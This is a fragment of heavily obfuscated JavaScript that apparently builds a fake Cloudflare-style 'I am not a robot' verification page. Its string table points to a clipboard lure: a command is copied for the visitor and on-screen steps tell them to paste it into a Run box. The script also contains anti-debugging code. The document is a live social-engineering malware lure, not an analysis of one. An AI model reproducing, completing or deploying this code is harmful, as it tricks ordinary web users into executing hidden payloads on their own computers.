Gwf','2CWgi','tuk5V','sual\x20','rem;m','this\x20','nKwTf','o1b9F','\x20styl',':0}#h','8xWDb','ioqEj','ter\x20h','ve\x22><','yAvcN','\x20past','TBbyQ','rem;h','t+yEm','\x20a\x20le','toLJK','klLZw','8cjco','rvPKg','kbox\x22','init','rRYbG',':2.5r','JXNBF','thkxG','br>\x0a\x20','CipRf','lowin','d\x20rgb','GYXhu','ooUWE','zlxGA','hdSZ2','RBlhd','reser','g{wid','VAgHS','0gJ0L','xOwiB','qbOPA','g\x20com','er-ri','aS18c','28\x2014','lock-','g7aNJ','pp4nZ',';heig','40JYh','flex','uzsNB','VCwEz','VKqYS','m}#cl','KLlIz','t:\x200;','d\x20.lo','fTft+','<br>\x0a','FSnov','BnCCl','fevpf','XzFME','Z4B3A',':100%','er}#c','dzCBv','7u7u+','1.\x20Pr','\x20infi','jozeB','k4YeD','KZBaC','ity:.','Tf7I4','\x20src=','713nFHthe','4V1ef','eFjyW','ing','poIra','qkgYG','\x2028V2','hsxC5','en\x20Ru','ul+DN','IeLi4','trace','Bexkk','aKrRR','IYyED','EhgQB','svg>\x20','GQuXN','abel\x20','WPAhy','k42BP','<stro','yNzM/','BpP9U','zXavR','BPI84','rem;o','V+0K/','addin','2AEdX','a\x20mom','sRWJK','2yRHJ','n\x20aut','x+NhM','IlHlG','WbBOi','mlns=','lEMXu','{font','G4C8J','ispla','jh2r5','UB+ac','mDfSG','ne\x20!i','UCyK8','goGpr','CMEzf','HcSAJ','zRbdN','{0%{t','BMbpA','qqZVK','em;pa','color','6ZnLD','heade','ess\x20<','>\x0a\x20\x20\x20','inter','ohHLr','nter{','remov','aW4gc','UTQeL','HWZX4','ec0ZD','below','x0xbG','256\x203','\x22copy','rando','fQn4r','fAfTh','pwIYv','charC','none}','jzbBO','k1UbA','eBMdC','cQSK5','th\x20d=','n\x20+\x20R','GzpQ/','pace:','Sdc2r','+hZ48','zcXmu','00oaN','000/s','ensur','5Dtj0','EGryE','8AJiU','JTKNY','GHRaE','tomat','vQlZs','8xDn9','R25nX','omman','asAd0','rD0Sy','v9agB','o3aB4','fsDPM','pIITI','A==','4285134neaXFw','tlfMR','lUNMI','doKEc','setIn','ot1Co','kZqAk',';back','l><di','T+hcJ','JHrOU','\x20\x20\x20<p','E0Ims','Block','qGuAM','jD/Cw','ed\x20ve','7bff;','KG1/i','KauGf','dbHkj','\x27\x27I\x20a','jSl0C','mZ25E','excep','SZQ3F','DXd3d','BrvL8','ZeI6c','1\x22\x20x=','NSVOU','zKw4h','modal','://ww','TrbS8','e0;ma','were\x20',':\x20<co','YJKrB','diHwZ','argin','dditi','82bkw','6Ly9z','aEFrf','eedin','one;-','vdvPR','\x20atte','er-se','MAC5A','TAoFy','6qb2m','debu','ss\x20to','LpgEp','0000;','ref=\x22','n=\x221.','t+HkP','iAnaH','1F0hk','l11PA','t9ool','v><di','t:2.2','HDZ30','4yOtu','yTZFb','blJLr','<hr><','appen','zKFBc','ZmnlY','2rem;','rity\x20','IdNiI','rkPtu','oader','led','vmXMB','WVPkB','BIaWR','pkmEk','kYoY/','oMAAB','revie','pKUbz','/dMvY','AEgXh','e\x20<b>','8gef/','XX7Bw','99999','HjEUO','tor','r-rad','vArbY','actio','ZuYYB','prepe','toStr','-alig','FS8d8','v\x20id=','Ny86S','lXLcn','ZMJyg','to}#c','JIGFt','/Qet9','opy</','unabl','M7x5j','OQZyq','eii0F','olumn','=\x2216\x22',':.9re','1bh+w','QAzQA','2V272','Qy/E+','2yUUl','nGZos','GbMvV','top:2','on\x22>C','floor','6\x20272','ZXJ2a','x\x20rgb',';padd','NLBHr','inner','0jueY','9xzq5','99;wi','CygnI','d\x20#5e','rlh5B','el{fo','VkB+s','RCnIO','lumn}','YoGoQ','clh9a','CXJPX','are\x20h','ySgRT','\x22clou','Rg97b','9T4mS','RRpQi','MZlTo','HojXg','rpDaz','0\x200\x20/','M+lEy','hNsiU','ZDNqO','iv><i','#cent','kZZJW','(0deg','gPkz1','mvFoc','3IhPG','3pX+x','m8CYQ','vk1V0','GvmVG','b3dTd','er{te','Tm9Qc','iFZuT','7nzGmxe','QaNXJ','s\x20to\x20','r\x20con','nfSQp','round','eMETv','Jx9MC','Y3uZ3','jMOZE','VyaWZ','Akdfw','h9tsj','eps:<','kd9q/','r}#ch','pwBBU','lIosy','heigh','b0fgJ','Axx2Q','ize:.','site-','DPjPL','tent;','disab','00px)','TIjf9','otate','\x20acce','yvEzY',';just','sThYr','mZcce','qrdPM','BqkOG','ans-s','qoKh3','Copie','new\x200','py-co','Aqv54','type=','{marg','PcLsS','jYXB0','<span','IVPPL','hPSUL','\x20\x20</s','9sw2B','lay:n','ck\x20{d','0;fle','xyF+E','r>\x0a\x0a\x20','jjliC','/a>\x20вЂў','v192h','HIVBU','/g></','Dn8Ye','vgt4S','CRPEL','\x20\x20</d','wZkSn','1rem;','hKaud','VjIzZ','eZdQZ','x\x200;f','FZzQj','mzYZV','UmSbd','HPnAO','em;\x22>','ss=\x22i','suLkX','ahUtV','div><','ex;fl','QB0MB','5e5e;','Grqfr','CrnKf','I28IX','e:non','1rgHB','NJGqa','.code','ating','lEWLC','t:cen','dth:4','ath><','9+EJi','ion\x20*','auto}','.\x20Cop','sBDvT','/Wfgh','\x20<br>','info','55gCX','0OiBD','JxSvS','XUlcW','MoOuX','or\x22\x20s','n:0;o','XFIeb','G2jQ7','bot:\x20','gOUzY','yzOJG','Foote','jEDqq','xoXdC',';\x20pos','9JEPo','\x22>Unu','h;dis','lcmlm','/l9yb','\x20line','y\x20res','GZsYX','ikSiT','WRglu','mpts\x20','366JzBDHg','R5vhU','Y/abY','BWSPj','yEfjU','-labe','tJEVA','t4bt3','xiZWT','ZeFGf','SnFuE','dflar','FGAFg',':spin','Svyk5','rem;p','id=\x22h','NENtr','+Z9s0','adius','gkphZ','rYreI','rzCsJ','Q4SYK','\x20of\x20a','const','on:\x20c','e></d','n:0\x20a','rms</','ICQUq','0NCz6','tPZFi','rn\x20th','tempo','qscHa','tion','t-siz','Pwzhn','Objec','x:1;t','ddres','xpaUf','BQdYh','CBhIH','EjDGD','Te4Oi','+CXHi','Text','GpbTO','7Foog','PcLdk','jEYHd','KjaFk','600/2','kmRYn','NmwBK','ykFSj','Hagmo','p/vfx','mkAar','xt\x22>V','CTpps','3wO4c','on:co','MNHYK','oudfl','creat',';marg','ter;p','RDtEA','UYFNB','alFoo','tgDOD','recti','6JC1E','eXgFk','ORfA/','e64,U','8VyE8','qHxYY','iew{m','YfArq',':\x20#9b','khkcs','n7NMk','t:300','icrWC','8rem;',':#313','vRMwi',')}}#b','entLi','\x22disp','56789','retur','Z3Rdm','=\x220\x22\x20','otOpd','dChil','rific','WSEzV','eVekq','D2x/M','2IeUZ','oard','VqXJU','$]*)','6D8Fv','1px\x20s','XEjqv','GpiJ+','ze:1r','2pZt2','v2jxZ','Xxdka','PzPym','5zdxD',',.cod','hbk3X','r{bac','SaHyZ','gBAab','trict','Mmilj','\x20\x20\x20\x20<','ith\x20v','ifn9i','X1yF1','llSeN','HbXHn','ze:1.','\x20\x20\x20','vTBsN','esKrp','-head','BvWcF','&amp;','ghTKt','font-','IumfI','RiqpD','XoeMG','nnect','Glvbi','heckb','hkrQ5','count','PXElt','\x20clas','XvEzI','JzaGV','Ea0P8','qtAyv','on\x20is','RJQY8','GbaUW','matMy','R0cHM','131}#','ss=\x22l','items','ositi','C9jIH','n{bac',')}#tx','tRygx','dth:\x20','L6Ce1','e)\x20{}','MTKEA','/EmPG','/div>','JzUYS','\x20\x20\x20\x202','eElem','tOXOw','eClhj','fSWab','vAWSa','oR1I8','IVtvj','KAosC','mL0A9','are</','IZIra','ign:c','EuahI','iv>Pe','/+fWr','TW2Iv','flow:','i8KRO','title','clyAI','\x22http','user-','d0DKE','utlin','.8rem',':#fff','Ms84+','t:2.8','56\x2048','><p>V','52zM2','UIOZz','quiCp','UDNHe','dhfvt','kbox.','JlIFZ','9AkfA','onten','vIwEt','12QRA','KjkiG','yy0EH','b0H2R','CA+At','ont-f','=\x220\x200','MEYMt','TXHhl','pdMnj','one}.','wNyHM','flare','XAoEU','f3qr6','HopAi','AvZgx','proto','yeA4k','NbhGo','iJsDd','oYMGa','uFQuy','pTabD','\x5c(\x20*\x5c','DPlub','botto','XaW5k','mugLh','dgKDn','y\x20be\x20','lay:\x20','a{col','zjuaf','8wMz9','em;fo','Wqomd','logo\x22','aAPAE','CNuBj','alGlu','g:0;h','4P0SE','FpjcM','em;wi','2Swph','svg\x20x','72XnBDcV','WBveR',':3.5p','Ek1N0','backg','F2qH7','de\x22>','pEfPh','-item','cONIU','DQj0j','SUMGt','Z_$][','uman\x20','3S/uu','ance\x20','kyaPr','oCqiI','fbBWK','Zt27Z','QRCQm','NUbIo','D:\x205F','QpCtV','dow:n','nvDKV','jIEx0','OzNZN','eEiSp','gAoHC','22az7','yDGbC','GdcrC','K0bof','tyle=',')+)+)','pre;o','spinn','RlZSj','d;bor','ock-h','m;dis','s:cen','4u7u7','2N95P','SYXKw','CoG8Q','TLNLk','xAtDv','ng:0}','zoYZQ','806Ao','#e0e0','72v16','rWiRb','#revi','\x22retu','t:1.2','e1EvI','test','hjufM','ckgro','oD8Qg','jyRBp','or:in','GmF4a','\x20secu','w\x20the','ptivQ','https','efore','\x20<a\x20h','SEsev','4INKr',')}100','n\x20cla','uubND','tom:0','URh/t','xttvo','GlleC','#ray-',';opac','Cgflb','Enter','\x22colo','\x20(tru','vWnXJ',';over','FeVla','dqfma','gihgi','#load','e/web','CiWdQ','KbKim','WwjFl','cwOwU','mg{wi','BNchn','jGOtP','rames','ser.<','BxImE','ikBkE','\x20cert','m/web','NwbKj','d672S','r{bor','YsnAL','iv>','QfCuL','QZ8U+','ait\x20f','nite}','KsKMg','sOZug','mLcKo','fNYbp','ecmYk','l:spa','e}.co','CC8jm','AZQzP','GowIE','eHWP8','body','J4hSS','=\x22err','FWQny','pan>\x0a','DiBuC','ng><b','340CU','<div\x20','O/To+','Ayy/g','LviQV','HeY5B','QH5rJ','ty=\x221','n:10p','ne;bo','UcJSn','\x201.5s','ss=\x22c','hF610','8KzE6','m;hei','call','fETGc','fkUbX','a6UNH','groun','step,','sBsBL','VdMDo','Cbza6','BQJud','tent{','s\x20us\x20','bkit-','mPjUC','V+OHE','Av+YA','nt-si','>This','9HVWK','cb2S7','/LIp6','RERk0','iv><l','h79yZ','lete\x20','ocus{','+h5vU','Qbhf/','nd:#f','kfHzy','lbQRZ','px;bo','KXDPP','y:non','ight:','-butt','anMTM','</spa','XOwHU','TGTdE','x{wid','+yG/g',';anim','eUpGk','stene','t:700','k2bEN','pQF5z','UuNMT','EglgY','-ring','lect:','d:#ff','sAAjU','flex;','H/tCP','WvfoO','ZtJ9u','AGut8','OCSPo','\x22M0\x208','Db29+',';disp','lativ','T7Zvd','RlefS','\x20Veri','gger','aCop/','eview','R9qeX','2lppJ','IBKhw','dfYEL','x\x22]{w','J+fFO','f5g0x','terva','7NSN/','\x22data','5WNdM','-bloc','bFZhU','UADnT','RYfEM','enXMr','PkSUc','CAAZl','4px\x20s','tJnLq','qspWL','e0;wi','HLlxw','512\x22\x20','zyJ+v','dhNyK','9/RyA','mb1mw','HTML','apply','MExoC','ing{m','kUuck','gInxZ','YIDDK','jeuik','TTuZd','strin','S4tW3','<br><','ing:8','der-r','YevAe','_0x45','2wjA9','zA-Z_','/priv',';\x20top','qGrPv','EBk20','\x20.493','0Fsav','ur\x20co','euvvr','lZjUv','fENof','ing\x20t','radiu','mNvbS','rIuFL','phkLy','><img','follo','LGzaU','\x20100%','L9WGK','nt-we','nwPJC','wPAf3','WquFw','sTFHl','4F8Iz','Loade','is\x22)(','QPMPD','Efpvh','re.co','sGSaK','idth:','s:50%','box','AKLIX','have\x20','FaSjm','7;bot','ect:n','</pre','1166260gXweHx','div','Uxp0L','\x201s\x20l','ant;}','ow-x:','yToRZ','ms-us','order','GCO+9','Y2hvL','IeZXH','/SeS+','mand:','LTQxU','AmZ7g','.75re','displ','Omou5','3.5re','HueqT','TCjyO','GgBaA','QVmDt','erify','e-hei','input','Ft3Ym','\x20If\x20y','x-sha','Web\x20T','div>','PuVXS','rgin-','OK7k5','CzIZB','MeJQv','McpEE','secur','\x22></d',';\x22\x20xm','bind','outli','ition','v192l','MZnzz','ff0;b','/Zps9','hafuY','rem;b',';\x22>To','info{','cus{o','ck{fl','T3vta','#chec','Fa68s','gIjRV','KIrUc','jjMzi','2FuDD','100sv','u9ohp','\x20Pres','Qtevb','error','DQnbf','Selec','nx4TO',':spac','r:poi','nter;','5fHB3','omate','></di','px55b','decod','8}#cl','aJzpg','onal-','aHuO9','PDOdn','p;bas','rGeaH','#fafa','C0MAA','\x22\x20id=','cVDHL','play:','mGoGY','nHLox','erifi','t-con','HskE1','cente','/rhLS','{}.co','fS9Bq','\x20irre','XRUJQ','ter;f','selec',':5px;','UMZ+H','7rem;','aK0kD','TYXJy','CQS1T','okwZr','align','a></d','MVbyd','und-c','BXkFG','/xPaq','dth:5','AULNF','SoVJF','LKtf3','GZ6wM','clipb','FKO15','dding','5feo7','HTYiq','iNoGA','eFWZO','4e016','FQddb','shado',':\x203px','space','ZEJ2X','\x20512\x20','oVUMJ','ode-b','lfZoD','65rem','PhSdE','</cod','6PC82','utton','ease\x20','ef=\x22h','add','mport','VEtcd','gdEWm','LT2Ab','5rem;','oDMZl','YDUBn','text\x22','ter}.','Vbhh8','WYVFt','HEKG1','512229SepOwt','sTNgw','L2fOA','iv\x20cl','\x22load','</div','giHlS','cxF/k','oYsI5','oq8W/','fy-co','700}.','eGYGQ','r\x22>\x0a\x20','LotAC',';text','re\x20cl','u7u7u','on:fo','hJWKz','opaci','/H6//','ion\x20b','VdXLD','th:2.','QUjVg','ht=\x221','Ecky/','6K/Dx','HeaQe','rPQzH','div>R','alt=\x22','BeMHK',';font','nZoHm','rflow','INRKB','m9maW','pCKF5','QaaRB','vPGcA','-id\x22>','acypo','vIJ+2','tiPy7','\x22></p','0mtBd','e;\x22><','splay','8A1r9','ay:fl','kbfoq','pOSMp','s=\x22co','IogD5','NLCuM','r1YKF','a0QkZ','AMOll',':\x20non','TrJeN','\x20proc','KP0jG','fisOI','AMBrd','mNXAs','hvpXH','cABYy','ngKsL','hNFDW','a\x20(ma','\x20!imp','max-w','vacy<','x-wid','P1les','nBCmt','nmTci','cTZVr','mpgkS','yyLop','IeHdX','JDUOo','wQCAd','YoWaD','body\x20','ygRWF','rder-','dR6Zx','72z\x22\x20','}#rev','erif;','vPZGD','QOsLK','ex:\x209','margi','ng\x22\x20s','eqlxS','alBlo','kQJJk','id\x20#f','UAuTT','rhJGt','<a\x20hr','BYvS6','jnDWS','e;-mo','M0U/h','WVGHJ','6010499NVihme','ong\x20s','box\x22\x20','c\x20Det','kEOr7','OZGNg','-fami','edQiT','yXbiw','TvdgK','8N4lw','g0Wst','eoyRM','BGGIf','RczMI','w.w3.','.<br>','lFoot','DTuR0','w.clo','in:0;','kZW4g','WGEu6','lgENQ','PKFNU','LZnvB','0JXmo','DOMCo','juiM0','Vfsjr','lrTR2','SUMqA','NpSio','7Jk/S','uto\x201','by\x20Cl','JyMQm','rSjNp','PzmWU','\x20part','gzvOM','e5jui','u0XoP','60deg','sEiMS','en}.c','USuer','aeb\x22\x20','-top:','4KMMr','abRX5','\x20\x20\x20\x20\x20','mmand','/labe','borde','E0bBM','/WC0p','er\x20.c','0qvgT','e\x20fol','BcZS6','MVxTx','oLGkj','njvyb','xkTC7','QAKnG','ative','DmUYD','left;','bVNXi','pB2cT','01234','vXnna','+JLyc','8f8f8','++VeD','rm\x20th','justi','weigh','\x0a\x20\x20\x20\x20','amily','vHbj5','m\x20not','th:1.','\x20\x20<di','BrEfE','edA2Q','eckbo','eed\x20w','e-bet','\x22>Pri','\x20<str','VlA4T','vpZZe','sOSD0','tEzsG','975t2','PtZXW','ite-s','raffi','eMKhw','z-use','T0bRi','odeAt','AFUV+','ructo','6zM25','IMij3','\x20Our\x20','MLHqa','dvZ68','div\x20c','write','gndGw','1r0At','gvdgp','udfla','size:','.5rem','bIs50','vmZQJ','h:57r','100%;','\x20has\x20','gcWki','finit','type','WZ/gO','rfwVn','ransf','Eeqhw','n0pTD','lumn;','bNaZc','for=\x22','nKWXG','nqwxG','ibCTE','WJijE','(((.+','iXShN','ay\x20ID','nput\x20','\x20\x20\x20вљ пёЏ\x20','getEl','gzaOz','w:0\x200',':\x20rel','XcJAl','lign-','dex:\x20','UnCho','jCPAG','tCFyz','jBDXi','egoe\x20','#head','fQmJf','kgrou','aapu+','83nZz','dwmQV','Z7nSA','l\x22>Ve','></h1','JQOIw','pjTAE','\x20a\x20ro','th:\x206','}#mod','necti','IyAc7','E4ojb','ZF9vv','Y21kI','CNNP5','OJ9he','ar\x20in','QWV+7','rSQMt','k,.co','CfxbC','XHeCi','width',';alig','JXIHC','eight','herit','xt-al','raril','Hsjtx',';bord','org/2','3.5px','1.5re','olid\x20','RpGGp','ortan','HSqLM','bGuGQ','7Zt27','K+9a7','JKlTl','6R2Sy','P47Vc','0927b','rigin','activ','low','CUmCZ','MiahJ','JyB8I','h8IjJ','LQtqA','s.\x20Au','e:1.5','ine-h','utEbw','DYF1F','RCnJL','geEjM','\x20step','\x20IP\x20a','UXQRg','/kxdP','EKPsu','GZliT','DXHam','gDndi','VdAxc','ZJSGH','msF+T','rJ2Xf','{#mod','.2rem','WzYEh','gular','block','gitim','catio','\x22>\x0a\x20\x20','B4EVk','n:cen','state','HDnVz','2\x20512','/\x22>Te','UEDUH','\x20\x20\x20<b','ate(3','DKtNb','5uGuz','iYc1i','\x20\x20\x203.','I84YQ','pBi7s','YYmBa','utf-8','Y9u2b','lhyxj','aWNhd','VRZBg','b>\x20th','copy-','\x20your','+mtUl','XBXFx','VfqoK','olor:','yiiGL','z-ind','jHJcS','lO1pP','HRZwl','ficat','YOlqj','Fno6U','lAieh','T4pio','m;ove','ygrT1','(18\x201','\x20spin','JO1G1','\x20inpu','ersio','zM0\x202','OLXcm'];_0x4e38=function(){return _0x3c303;};return _0x4e38();}_0x2463e9();let _0x529fc0=-0x399+0x1264+-0xec9,_0x34d720=0x32b*0x1+-0x1*0xe27+0xafe,_0x4ee2d0=0x2373+-0x2378+0x5*0x33,_0x27170a=_0x26c9de(0x2b0,0x3d2,0xf0,-0x2b4,-0xda)+_0x26c9de(0x14b,0x81c,0x5a3,0x973,0x7af)+_0x26c9de(0xa1d,0x9bd,0x5f8,0x595,0x366)+_0x59aa38(0x77f,0x5d2,0x70c,0x97b,0x36f)+_0x26c9de(0x4b2,0x4de,0x703,0x441,0x2fb)+_0x1f28ad(0x42c,0x72,0x88e,0x447,0xfe)+_0x593176(0x23e,0xe6,0x485,0x60c,0x519)+_0x26c9de(0x23b,0xa6f,0x663,0x4b9,0x436)+_0x1f28ad(0x898,0x9f9,0xc62,0x6a6,0x651)+_0x1f28ad(0x465,0x4bc,0x262,0x820,0x5df)+_0x59aa38(0x554,0x53a,0x311,0x143,0x74d)+'\x27\x27',_0x3c1826=_0x1f28ad(0x73b,0x8bd,0x4cc,0x9a1,0x532)+_0x59aa38(0x834,0x44c,0x7b8,0x926,0x924)+_0x26c9de(0xb68,0x691,0x73c,0x86f,0x7db)+_0x26c9de(0xafd,0x581,0x7d8,0x6b3,0x363)+_0x1f28ad(0x1ea,-0xfb,0x518,0x50,0x203)+_0x27e272(0x43d,0x749,-0xb3,0x4aa,0x331)+_0x59aa38(0x828,0x97e,0x9a9,0x77d,0x45b)+_0x1f28ad(0x907,0x8c6,0x8ee,0xce7,0x6a2)+_0x593176(0x153,0x152,0x223,0xb,0x69d)+_0x26c9de(0x3ca,0x487,0x509,0x6db,0x326)+_0x593176(0x417,0x21d,-0x38,0x6,0x26e)+_0x59aa38(0x883,0x966,0x5c8,0x41f,0x4c7)+_0x27e272(0x118,0x3cb,0x1f6,0x161,0x53c)+_0x27e272(0x53b,0x106,0x2a2,0x76d,0x338)+_0x59aa38(0x6b1,0x6df,0x81d,0x4b4,0xb39)+_0x593176(0x2f9,0x539,0x600,0x6c1,0xa34)+_0x26c9de(0x45,-0x247,-0x1a,-0x2ff,-0x4b3)+_0x1f28ad(0x253,0x31b,0x2ff,0x26,-0x161)+_0x59aa38(0x82f,0xa2c,0x53c,0x78c,0xb93)+_0x59aa38(0x68a,0x3a4,0x731,0x98c,0x570)+_0x26c9de(-0x15f,0x336,0x15d,0x208,-0x309)+_0x1f28ad(0x119,0x1e0,0x579,0x2a5,0x3a5)+_0x27e272(0x32b,0x263,0x128,0x678,0x54a)+_0x26c9de(0x246,0x158,0x1b8,0x535,0x482)+_0x27e272(0x951,0xc2c,0xaea,0x4e6,0x805)+_0x1f28ad(0x565,0x238,0x200,0x9b9,0x208)+_0x59aa38(0xcf1,0x108e,0xabf,0x895,0xcb7)+_0x27e272(0x53e,0x79a,0x248,0x747,0x38a)+_0x26c9de(0x40a,0x372,0x624,0x9c7,0x9c1)+_0x27e272(0x8ba,0x40c,0x85c,0x2c5,0x718)+_0x59aa38(0xcdc,0x10ab,0xcb0,0x1077,0x10e4)+_0x593176(-0x22,0x524,0x1e2,0x4d7,-0x21b)+_0x1f28ad(0x7d,0x2e8,-0xce,0x268,-0x6f)+_0x1f28ad(0x375,0x43d,0x7c6,0x7a2,0x5de)+_0x1f28ad(0xa2,-0x3be,0x489,0x18b,-0x2cb)+_0x27e272(0x807,0x891,0x8fe,0x686,0x5a8)+_0x26c9de(0x848,0x354,0x741,0x373,0x5e3)+_0x59aa38(0x78d,0xafb,0xa19,0xb10,0x823)+_0x26c9de(0x171,0x76d,0x2e0,0x63b,0x347)+_0x59aa38(0x789,0x80d,0x4b9,0xb65,0x977)+_0x1f28ad(0x791,0x9d6,0x7ba,0x499,0x5fd)+_0x26c9de(0x2a1,0xb6,0x29d,0x100,0x201)+_0x26c9de(0xaf6,0x930,0x7c5,0x7a7,0x930)+_0x59aa38(0xca6,0xda9,0xdc7,0xece,0xeeb)+_0x1f28ad(0x590,0x17e,0x435,0x114,0x620)+_0x1f28ad(0x216,0x386,0x308,0x378,0x286),_0x113095=document[_0x27e272(0x37b,0x7ac,0x7e6,0x1f3,0x605)+_0x26c9de(0x445,0x343,0x2bc,-0x60,0x661)+_0x1f28ad(0xf2,0x20e,0xc3,0x14c,-0x1ba)](_0x593176(0x342,0x7d3,0x4e1,0x74f,0x592));_0x113095['id']=_0x59aa38(0xa28,0xdec,0xc8b,0xc18,0xc0d)+'r',(function(){const _0x49ea8e={'OzNZN':function(_0x33ffe7,_0x34c836){return _0x33ffe7===_0x34c836;},'CjUxc':_0x4cff7a(-0x2a7,0x3b8,0xa9,0x39b,0xc5),'hNFDW':_0x5c0886(0x405,-0x1ea,0x2ad,0x318,0x288),'ZJSGH':function(_0x22d9ba,_0x2749b6){return _0x22d9ba!==_0x2749b6;},'eqlxS':_0x55f316(-0x43,0x204,-0xe0,0x251,0x64b),'TPvSG':_0x4cff7a(0x3c4,0x32f,0x876,0x913,0x57c),'hJWKz':function(_0x3fe165,_0x1c25c1){return _0x3fe165(_0x1c25c1);},'vQlZs':function(_0xe443b9,_0x34091e){return _0xe443b9+_0x34091e;},'phkLy':_0x4cff7a(0x536,-0x25c,-0x1bd,0x23c,0x188)+_0x1b4a5e(0xb24,0x8c7,0xa81,0xbf9,0xb41)+_0x4cff7a(0x6f1,0x2cf,0xa4b,0x1d7,0x5dc)+_0xbc4c7e(0x277,-0x2eb,0xd2,0x67,-0x2d0),'kBNPJ':_0x55f316(0x8d,0xda,0x7ee,0x38d,0x173)+_0x4cff7a(-0x556,0x200,0x2bd,-0x162,-0x18c)+_0x5c0886(0x434,0x453,-0x11e,0x2d7,0x1ac)+_0x55f316(0x547,0xa9,-0x181,0x232,0x31c)+_0x4cff7a(-0xae,0x454,0x2a,-0x2fe,0x14a)+_0x5c0886(0x6ce,0x734,0x3a2,0x462,0x695)+'\x20)','QRpaz':_0x5c0886(-0x8b,0x27d,-0xd8,0x711,0x319),'jjMzi':function(_0x282788){return _0x282788();}};function _0x1b4a5e(_0x35c6b6,_0x31f56d,_0x498c17,_0x4f28d6,_0x1232fc){return _0x27e272(_0x35c6b6-0x15c,_0x31f56d-0xc7,_0x1232fc,_0x4f28d6-0x12c,_0x498c17- -0xb6);}function _0xbc4c7e(_0xbcbd0e,_0x1216f2,_0x111677,_0x3ae289,_0x1fe34a){return _0x59aa38(_0x3ae289- -0x50f,_0x1216f2-0x17b,_0x111677-0x169,_0x3ae289-0x5a,_0x1216f2);}function _0x5c0886(_0x240f3d,_0x5109b3,_0x193628,_0x2ecc17,_0x437dcc){return _0x59aa38(_0x437dcc- -0x327,_0x5109b3-0x1c,_0x193628-0xe1,_0x2ecc17-0x57,_0x193628);}function _0x4cff7a(_0x21a9b7,_0x100cfe,_0x23b375,_0x3beee2,_0x4a0e97){return _0x1f28ad(_0x4a0e97- -0x220,_0x100cfe-0x9f,_0x23b375-0x1de,_0x100cfe,_0x4a0e97-0xf9);}const _0x182452=function(){function _0x23650e(_0x41fb40,_0x57327e,_0x2cb0b5,_0x1c1b9f,_0x5d0bcb){return _0xbc4c7e(_0x41fb40-0x8a,_0x1c1b9f,_0x2cb0b5-0xd7,_0x57327e- -0x1d9,_0x5d0bcb-0x112);}function _0x4d8955(_0x57ccf7,_0x3cf4c3,_0x138a7d,_0x4b847a,_0xb31ded){return _0xbc4c7e(_0x57ccf7-0x97,_0x138a7d,_0x138a7d-0xbb,_0x4b847a-0x4ae,_0xb31ded-0x96);}function _0x2789eb(_0x1bc049,_0x4a2566,_0x2bedf2,_0x49ab25,_0x6f3090){return _0x5c0886(_0x1bc049-0x195,_0x4a2566-0x193,_0x1bc049,_0x49ab25-0x1af,_0x6f3090- -0xac);}function _0xea6bdc(_0x3ad07f,_0x523457,_0x2df9c4,_0x5a2166,_0x5da6e9){return _0x4cff7a(_0x3ad07f-0x5f,_0x2df9c4,_0x2df9c4-0x35,_0x5a2166-0x109,_0x5a2166-0xe8);}function _0x20e04f(_0x39f17,_0x1c0e0c,_0x15b72d,_0x3009cd,_0x2d0720){return _0x1b4a5e(_0x39f17-0x4e,_0x1c0e0c-0x14c,_0x2d0720-0x223,_0x3009cd-0x1c7,_0x39f17);}if(_0x49ea8e[_0x2789eb(0x6f0,0xdd,0x36c,0x3e1,0x4df)](_0x49ea8e[_0x4d8955(0x971,0x89c,0x881,0xbcb,0xebd)],_0x49ea8e[_0x4d8955(0xa2f,0xb09,0x61b,0xa4c,0xaf8)])){if(_0x3998e2){const _0x399f71=_0x476e4d[_0xea6bdc(0x4b8,0x56f,0x1d9,0x410,0x33e)](_0x3500b8,arguments);return _0x5ea617=null,_0x399f71;}}else{let _0x1c2ed4;try{if(_0x49ea8e[_0xea6bdc(0x290,0x56a,0x596,0x63b,0x371)](_0x49ea8e[_0x23650e(0x561,0x3e1,0x3e4,0x1f6,0x5da)],_0x49ea8e[_0x2789eb(0xa40,0x7e6,0x7d2,0x7e2,0x894)]))_0x1c2ed4=_0x49ea8e[_0x23650e(0x767,0x392,0x675,0x728,0x1b6)](Function,_0x49ea8e[_0x4d8955(0x479,0x551,0xa0d,0x5f3,0x9ad)](_0x49ea8e[_0x4d8955(0xa50,0x4ec,0x4fe,0x5f3,0x33c)](_0x49ea8e[_0x23650e(0x295,0x2c7,0x726,0x1b3,0x3b5)],_0x49ea8e[_0xea6bdc(0xa99,0x814,0x23f,0x6cf,0x68c)]),');'))();else return![];}catch(_0xd151c8){if(_0x49ea8e[_0x4d8955(0xfac,0xe0d,0xebe,0xb5a,0x797)](_0x49ea8e[_0xea6bdc(0x1d2,0x2a0,0x145,-0xa8,0xba)],_0x49ea8e[_0x2789eb(0x381,0x18,-0x11e,0x4c5,0x105)])){if(_0x3da04f){const _0x290780=_0x3d9345[_0x4d8955(0xb60,0x84b,0xd28,0x92f,0x874)](_0x459a99,arguments);return _0x5e41d9=null,_0x290780;}}else _0x1c2ed4=window;}return _0x1c2ed4;}},_0x39c620=_0x49ea8e[_0x1b4a5e(0x4bf,0x472,0x780,0x3a0,0x749)](_0x182452);function _0x55f316(_0x4968d2,_0xb9cff0,_0x2fa5a6,_0x30e749,_0x253ddd){return _0x1f28ad(_0x30e749- -0x255,_0xb9cff0-0x198,_0x2fa5a6-0x27,_0xb9cff0,_0x253ddd-0xf4);}_0x39c620[_0xbc4c7e(0x1ad,0x237,0x426,0x154,0x10)+_0x5c0886(0x711,0x8f0,0x3bc,0x8b9,0x653)+'l'](_0x1ba9c8,-0x25db+0x16d+0x1a07*0x2);}()),_0x113095[_0x59aa38(0x6e5,0x9f9,0x36d,0x2d8,0x422)+_0x593176(0x6fb,0x68c,0x4a5,0x696,0x5a7)]=_0x1f28ad(0x4d6,0x5e2,0xd8,0x729,0x80d)+_0x27e272(0x665,0x887,0x4f9,0x4fe,0x5d2)+_0x1f28ad(0xb2,-0x1b9,-0x32,0x3f8,-0x378)+_0x27e272(0xac9,0x9bc,0xd8a,0xd2d,0xa46)+_0x1f28ad(0x731,0x5fa,0x595,0xaca,0xa5b)+_0x26c9de(0x4a4,0x3aa,0x2d9,0x3ef,0x3e1)+_0x1f28ad(0x59a,0x367,0x96e,0x9d9,0x58b)+_0x26c9de(0x445,0x488,0x736,0x970,0x3a6)+_0x59aa38(0x6f3,0x40a,0xaf8,0x4cd,0xabf)+_0x1f28ad(0x45c,0x26f,0x133,0x2ed,0x3ee)+_0x59aa38(0x4b4,0xcd,0x217,0x8c9,0x330)+_0x1f28ad(0x7bf,0x543,0x974,0x7b0,0x8d0)+_0x27e272(0x568,0x8e6,0x99c,0x5ef,0x7dc)+_0x59aa38(0xc51,0x10cb,0xece,0x